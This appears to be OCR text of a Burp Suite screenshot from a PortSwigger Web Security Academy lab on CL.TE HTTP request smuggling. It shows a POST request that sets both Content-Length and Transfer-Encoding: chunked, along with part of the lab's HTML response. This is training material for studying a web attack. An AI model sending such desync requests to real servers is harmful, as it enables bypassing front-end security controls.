 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a0b004004230497c04652d700df00b0.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 5
5 Transfer-Encoding: chunked
6
7 0
8
9
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie:
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7878
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js
">
</script>
16 <div id="academyLabHeader">
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers